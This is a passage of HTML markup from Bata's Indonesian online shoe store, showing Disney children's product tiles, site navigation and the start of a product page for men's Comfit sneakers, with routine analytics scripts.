360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kids Girls Socks Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kids Girls Socks Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag Frozen
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag Frozen"
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Backpack for the little ones, consisting of the main, side and front pockets and adjustable straps, made of the best quality polyester material, featuring the latest design from Disney / Marvel, dimensions: 28x13x30 "
    data-producturl="https://www.bata.com/id/en/disney-school-bag-frozen-540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-Show" title="View Cart" aria-label="" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/search?cgid=ID_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Men" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_IT8511650601M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2022_8514165'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8514165", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="540M_2022_8514165" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Comfit Men Shoes"
        title="Bata Comfit Men Shoes"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=390 660w, 